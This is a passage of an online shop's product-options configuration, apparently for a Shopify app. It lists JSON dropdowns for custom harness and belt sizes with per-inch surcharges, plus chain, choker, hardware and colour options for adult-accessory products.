Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232309326,"variant_title":"Harness & Belt Custom Size - +10 inches","variant_price":"5.00"},{"id":12,"value":"+11 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232342094,"variant_title":"Harness & Belt Custom Size - +11 inches","variant_price":"5.00"},{"id":13,"value":"+12 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232374862,"variant_title":"Harness & Belt Custom Size - +12 inches","variant_price":"6.00"},{"id":14,"value":"+13 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232407630,"variant_title":"Harness & Belt Custom Size - +13 inches","variant_price":"6.00"},{"id":15,"value":"+14 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232440398,"variant_title":"Harness & Belt Custom Size - +14 inches","variant_price":"6.00"},{"id":16,"value":"+15 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232473166,"variant_title":"Harness & Belt Custom Size - +15 inches","variant_price":"7.00"}],"required":true,"hidden_label":false,"default_value":"","placeholder":"","helptext":"","class_name":"","columnWidth":100},{"id":"select-2","type":"select","label":"Chest Size","label_on_cart":"Harness Size (Chest)","option_values":[{"id":0,"value":"Default Size","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"Smaller Size ~ Please leave your measurements in the Notes section at checkout.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":2,"value":"+1 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232014414,"variant_title":"Harness & Belt Custom Size - +1 inch","variant_price":"3.00"},{"id":3,"value":"+2 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232047182,"variant_title":"Harness & Belt Custom Size - +2 inches","variant_price":"3.00"},{"id":4,"value":"+3 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232079950,"variant_title":"Harness & Belt Custom Size - +3 inches","variant_price":"3.00"},{"id":5,"value":"+4 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232112718,"variant_title":"Harness & Belt Custom Size - +4 inches","variant_price":"3.00"},{"id":6,"value":"+5 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232145486,"variant_title":"Harness & Belt Custom Size - +5 inches","variant_price":"3.00"},{"id":7,"value":"+6 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232178254,"variant_title":"Harness & Belt Custom Size - +6 inches","variant_price":"4.00"},{"id":8,"value":"+7 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232211022,"variant_title":"Harness & Belt Custom Size - +7 inches","variant_price":"4.00"},{"id":9,"value":"+8 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232243790,"variant_title":"Harness & Belt Custom Size - +8 inches","variant_price":"4.00"},{"id":10,"value":"+9 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232276558,"variant_title":"Harness & Belt Custom Size - +9 inches","variant_price":"5.00"},{"id":11,"value":"+10 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232309326,"variant_title":"Harness & Belt Custom Size - +10 inches","variant_price":"5.00"},{"id":12,"value":"+11 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232342094,"variant_title":"Harness & Belt Custom Size - +11 inches","variant_price":"5.00"},{"id":13,"value":"+12 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232374862,"variant_title":"Harness & Belt Custom Size - +12 inches","variant_price":"6.00"},{"id":14,"value":"+13 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232407630,"variant_title":"Harness & Belt Custom Size - +13 inches","variant_price":"6.00"},{"id":15,"value":"+14 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232440398,"variant_title":"Harness & Belt Custom Size - +14 inches","variant_price":"6.00"},{"id":16,"value":"+15 inch Extension","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232473166,"variant_title":"Harness & Belt Custom Size - +15 inches","variant_price":"7.00"}],"required":true,"hidden_label":false,"default_value":"","placeholder":"","helptext":"Please make sure to carefully read the custom size description below before purchasing!","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4682613063758]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"transparent","label_text":"#ffffff","required_text":"#ff1caa","helptext":"#ff1caa"},"input":{"input_text":"#ffffff","input_border":"#000000","input_background":"#fff"},"selects":{"dropdown_text":"#ffffff","dropdown_border":"#434343","dropdown_background":"#000000","choicelist_text":"#000","choicelist_text_hover":"#000","choicelist_text_active":"#000","choicelist_hover":"#eb1256","choicelist_active":"#eb1256"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"},"input_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"}},"settings":{"general":{"redirect_to_cart":false,"disable_quantity_and_remove":true},"display":{"app_position":"after_variant","show_tooltip":true},"price":{"show_addon_message":true,"add_addon_to_product_price":true},"translation":{"selection_will_add":"Selections will add {{addon}} to the price","items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","required":"This field is required","invalid":"Invalid","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_uploading":"Uploading...","file_not_allowed":"File not allowed","file_uploaded_successfully":"File uploaded successfully"}},"status":0}
GPOConfigs.options[59497] = {"elements":[{"id":"select-1","type":"select","label":"Shoulder Straps Custom Size (optional)","label_on_cart":"Custom Bra Harness Size (Shoulders)","option_values":[{"id":0,"value":"Smaller Size ~ Please leave your measurements in the Notes section at checkout.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"+1 inch","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232014414,"variant_title":"Harness & Belt Custom Size - +1 inch","variant_price":"3.00"},{"id":2,"value":"+2 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232047182,"variant_title":"Harness & Belt Custom Size - +2 inches","variant_price":"3.00"},{"id":3,"value":"+3 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232079950,"variant_title":"Harness & Belt Custom Size - +3 inches","variant_price":"3.00"},{"id":4,"value":"+4 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232112718,"variant_title":"Harness & Belt Custom Size - +4 inches","variant_price":"3.00"},{"id":5,"value":"+5 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232145486,"variant_title":"Harness & Belt Custom Size - +5 inches","variant_price":"3.00"},{"id":6,"value":"+6 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232178254,"variant_title":"Harness & Belt Custom Size - +6 inches","variant_price":"4.00"},{"id":7,"value":"+7 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232211022,"variant_title":"Harness & Belt Custom Size - +7 inches","variant_price":"4.00"},{"id":8,"value":"+8 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232243790,"variant_title":"Harness & Belt Custom Size - +8 inches","variant_price":"4.00"},{"id":9,"value":"+9 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232276558,"variant_title":"Harness & Belt Custom Size - +9 inches","variant_price":"5.00"},{"id":10,"value":"+10 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232309326,"variant_title":"Harness & Belt Custom Size - +10 inches","variant_price":"5.00"},{"id":11,"value":"+11 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232342094,"variant_title":"Harness & Belt Custom Size - +11 inches","variant_price":"5.00"},{"id":12,"value":"+12 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232374862,"variant_title":"Harness & Belt Custom Size - +12 inches","variant_price":"6.00"},{"id":13,"value":"+13 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232407630,"variant_title":"Harness & Belt Custom Size - +13 inches","variant_price":"6.00"},{"id":14,"value":"+14 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232440398,"variant_title":"Harness & Belt Custom Size - +14 inches","variant_price":"6.00"},{"id":15,"value":"+15 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232473166,"variant_title":"Harness & Belt Custom Size - +15 inches","variant_price":"7.00"},{"id":16,"value":"+16 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235356750,"variant_title":"Harness & Belt Custom Size - +16 inches","variant_price":"7.00"},{"id":17,"value":"+17 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235389518,"variant_title":"Harness & Belt Custom Size - +17 inches","variant_price":"8.00"},{"id":18,"value":"+18 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235586126,"variant_title":"Harness & Belt Custom Size - +18 inches","variant_price":"8.00"},{"id":19,"value":"+19 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235618894,"variant_title":"Harness & Belt Custom Size - +19 inches","variant_price":"9.00"},{"id":20,"value":"+20 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235684430,"variant_title":"Harness & Belt Custom Size - +20 inches","variant_price":"9.00"}],"required":false,"hidden_label":false,"default_value":"","placeholder":"","helptext":"","class_name":"","columnWidth":100},{"id":"select-2","type":"select","label":"Torso Custom Size (optional)","label_on_cart":"Custom Bra Harness Size (Torso)","option_values":[{"id":0,"value":"Smaller Size ~ Please leave your measurements in the Notes section at checkout.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"+1 inch","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232014414,"variant_title":"Harness & Belt Custom Size - +1 inch","variant_price":"3.00"},{"id":2,"value":"+2 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232047182,"variant_title":"Harness & Belt Custom Size - +2 inches","variant_price":"3.00"},{"id":3,"value":"+3 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232079950,"variant_title":"Harness & Belt Custom Size - +3 inches","variant_price":"3.00"},{"id":4,"value":"+4 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232112718,"variant_title":"Harness & Belt Custom Size - +4 inches","variant_price":"3.00"},{"id":5,"value":"+5 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232145486,"variant_title":"Harness & Belt Custom Size - +5 inches","variant_price":"3.00"},{"id":6,"value":"+6 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232178254,"variant_title":"Harness & Belt Custom Size - +6 inches","variant_price":"4.00"},{"id":7,"value":"+7 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232211022,"variant_title":"Harness & Belt Custom Size - +7 inches","variant_price":"4.00"},{"id":8,"value":"+8 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232243790,"variant_title":"Harness & Belt Custom Size - +8 inches","variant_price":"4.00"},{"id":9,"value":"+9 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232276558,"variant_title":"Harness & Belt Custom Size - +9 inches","variant_price":"5.00"},{"id":10,"value":"+10 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232309326,"variant_title":"Harness & Belt Custom Size - +10 inches","variant_price":"5.00"},{"id":11,"value":"+11 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232342094,"variant_title":"Harness & Belt Custom Size - +11 inches","variant_price":"5.00"},{"id":12,"value":"+12 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232374862,"variant_title":"Harness & Belt Custom Size - +12 inches","variant_price":"6.00"},{"id":13,"value":"+13 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232407630,"variant_title":"Harness & Belt Custom Size - +13 inches","variant_price":"6.00"},{"id":14,"value":"+14 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232440398,"variant_title":"Harness & Belt Custom Size - +14 inches","variant_price":"6.00"},{"id":15,"value":"+15 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232473166,"variant_title":"Harness & Belt Custom Size - +15 inches","variant_price":"7.00"},{"id":16,"value":"+16 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235356750,"variant_title":"Harness & Belt Custom Size - +16 inches","variant_price":"7.00"},{"id":17,"value":"+17 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235389518,"variant_title":"Harness & Belt Custom Size - +17 inches","variant_price":"8.00"},{"id":18,"value":"+18 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235586126,"variant_title":"Harness & Belt Custom Size - +18 inches","variant_price":"8.00"},{"id":19,"value":"+19 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235618894,"variant_title":"Harness & Belt Custom Size - +19 inches","variant_price":"9.00"},{"id":20,"value":"+20 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235684430,"variant_title":"Harness & Belt Custom Size - +20 inches","variant_price":"9.00"}],"required":false,"hidden_label":false,"default_value":"","placeholder":"","helptext":"Please make sure to carefully read the custom size description below before purchasing!","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4870060310606]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"transparent","label_text":"#ffffff","required_text":"#ff0000","helptext":"#ff1caa"},"input":{"input_text":"#ffffff","input_border":"#000000","input_background":"#fff"},"selects":{"dropdown_text":"#ffffff","dropdown_border":"#434343","dropdown_background":"#000000","choicelist_text":"#000","choicelist_text_hover":"#000","choicelist_text_active":"#000","choicelist_hover":"#eb1256","choicelist_active":"#eb1256"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"},"input_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"}},"settings":{"general":{"redirect_to_cart":false,"disable_quantity_and_remove":true},"display":{"app_position":"after_variant","show_tooltip":true},"price":{"show_addon_message":true,"add_addon_to_product_price":true},"translation":{"selection_will_add":"Selections will add {{addon}} to the price","items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","required":"This field is required","invalid":"Invalid","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_uploading":"Uploading...","file_not_allowed":"File not allowed","file_uploaded_successfully":"File uploaded successfully"}},"status":0}
GPOConfigs.options[125514] = {"elements":[{"id":"select-1","type":"select","label":"Detachable Nipple Clamps (optional)","label_on_cart":"Detachable Nipple Clamps (optional)","option_values":[{"id":1,"value":"No - I would like the default style","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":0,"value":"Yes - Please add lobster clasps","product_id":null,"product_handle":null,"variant_id":null,"variant_title":"Detachable Nipple Clamps (optional) - Yes - Please add lobster clasps","price":"10","variant_price":null}],"required":false,"hidden_label":false,"default_value":"","placeholder":"Would you like the Nipple Clamps to be detachable?","helptext":"","helptext_position":"below","class_name":"","columnWidth":100}],"add-elements":null,"watermark":{"remove_watermark":false},"products":{"rule":{"manual":{"enable":true,"ids":[6712751554638]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[133740] = {"elements":[{"id":"select-1","type":"select","label":"Bear Style","label_on_cart":"Bear Style","option_values":[{"id":0,"value":"Grumpy Bear (Blue)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Cheer Bear (Pink)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"Funshine Bear (Yellow)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Share Bear (Purple)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":true,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Choose your Naughty Bear!","helptext":"Make sure to look up each style if you're not familiar with the brand.","helptext_position":"below","class_name":"","columnWidth":100},{"id":"select-2","type":"select","label":"Chain Color","label_on_cart":"Chain Color","option_values":[{"id":0,"value":"Black and Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"White and Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Red and Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Fuchsia and Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Purple and Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":8,"value":"Green and Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":9,"value":"Dark Blue and Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":10,"value":"Light Blue and Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"Bright Orange and Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Yellow and Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Brown and Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":11,"value":"All Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":true,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Customize your Chains!","helptext":"","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}},{"id":"select-3","type":"select","label":"Choker Color","label_on_cart":"Choker Color","option_values":[{"id":0,"value":"Black","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"White","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"Red","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Pink","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Fuchsia \/ Hot Pink","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Purple","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Blue","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Baby Blue","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":8,"value":"Green","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":9,"value":"Yellow","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":10,"value":"Orange","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":true,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Choose the Choker Color!","helptext":"","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"watermark":{"remove_watermark":false},"products":{"rule":{"manual":{"enable":true,"ids":[6808981766222,6809049759822,6809057296462]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[273012] = {"elements":[{"id":"radio-1","type":"radio","label":"Hardware Color","label_on_cart":"Hardware","option_values":[{"id":0,"value":"Silver","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Gold","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"Rose Gold","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Gunmetal Black","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null},{"id":3,"value":"Bronze","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":true,"hidden_label":false,"label_has_value":false,"default_value":"","helptext":"Color of metal hardware findings, including D-rings, O-rings, and studs. Nickel free.","helptext_position":"tooltip","class_name":"","columnWidth":100},{"id":"select-1","type":"select","label":"Style Options - Silver","label_on_cart":"Style - Silver","option_values":[{"id":0,"value":"1 inch - Basic","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"1.5 inch - Basic","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"1 inch - Front D-Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"1.5 inch - Front D-Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"1 inch - O-Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"1 inch - Heart Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":true,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"radio-1","where":"EQUALS","value":"Silver"}]},"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Style options for silver...","helptext":"","helptext_position":"below","class_name":"","columnWidth":100},{"id":"select-2","type":"select","label":"Style Options - Gold","label_on_cart":"Style - Gold","option_values":[{"id":0,"value":"1 inch - Basic","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"1.5 inch - Basic","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"1 inch - Front D-Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"1.5 inch - Front D-Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"1 inch - O-Ring Split","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"1 inch - Heart Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":true,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"radio-1","where":"EQUALS","value":"Gold"}]},"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Style options for gold...","helptext":"","helptext_position":"below","class_name":"","columnWidth":100},{"id":"select-3","type":"select","label":"Style Options - Rose Gold","label_on_cart":"Style - Rose Gold","option_values":[{"id":0,"value":"1 inch - Basic","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"1 inch - Front D-Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"1 inch - Heart Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"1 inch - O-Ring Split","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null}],"required":true,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"radio-1","where":"EQUALS","value":"Rose Gold"}]},"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Style options for rose gold...","helptext":"","helptext_position":"below","class_name":"","columnWidth":100},{"id":"select-6","type":"select","label":"Style Options - Gunmetal Black","label_on_cart":"select-6","option_values":[{"id":0,"value":"1 inch - Basic","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"1.5 inch - Basic","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null},{"id":2,"value":"1 inch - Front D-Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"1.5 inch - Front D-Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null},{"id":4,"value":"1 inch - O-Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":true,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"radio-1","where":"EQUALS","value":"Gunmetal Black"}]},"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Style options for bronze...","helptext":"","helptext_position":"below","class_name":"","columnWidth":100},{"id":"select-4","type":"select","label":"Style Options - Bronze","label_on_cart":"Style - Bronze","option_values":[{"id":0,"value":"1 inch - Basic","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"1 inch - Front D-Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"1 inch - O-Ring","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":true,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"radio-1","where":"EQUALS","value":"Bronze"}]},"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Style options for bronze...","helptext":"","helptext_position":"below","class_name":"","columnWidth":100},{"id":"color-swatches-1","type":"color-swatches","label":"Front Color","label_on_cart":"Color A","option_values":[{"id":0,"value":"Black","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#000000","color2":"#000000","variant_price":null},{"id":1,"value":"Silver Grey","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#959595","color2":"#000000","variant_price":null},{"id":2,"value":"White","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#ffffff","color2":"#000000","variant_price":null},{"id":3,"value":"Ivory","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#FCF4E0","color2":"#000000","variant_price":null},{"id":4,"value":"Blush","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#F6CFD7","color2":"#000000","variant_price":null},{"id":6,"value":"Peach","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#EDD7C4","color2":"#000000","variant_price":null},{"id":7,"value":"Daffodil","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#FEF8B9","color2":"#000000","variant_price":null},{"id":8,"value":"Spring 